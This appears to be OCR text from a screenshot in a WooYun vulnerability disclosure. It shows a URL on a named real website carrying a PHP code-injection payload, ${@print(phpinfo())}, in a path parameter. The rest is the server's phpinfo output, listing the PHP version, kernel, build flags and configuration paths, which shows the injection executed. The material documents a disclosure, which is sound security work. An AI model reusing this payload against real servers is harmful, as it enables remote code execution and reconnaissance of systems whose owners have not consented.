 www.jpmfc.com//index.php/module/action/param1/$%7B@print(phpinfo())%7D
PHP Version 5.3.3
php
System
Linux localhost.localdomain 2.6.32-504.16.2.el6.x86_64 #1 SMP Wed Apr 22 06:48:29 UTC
2015 x86_64
Build Date
Oct 30 2014 20:13:31
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--
bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var'
'--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-
file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-
scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--
with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-
xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-
iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-
layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--
enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr'
'--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--
without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--
disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-
fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--
disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
/etc/php.d
www.wooyun.org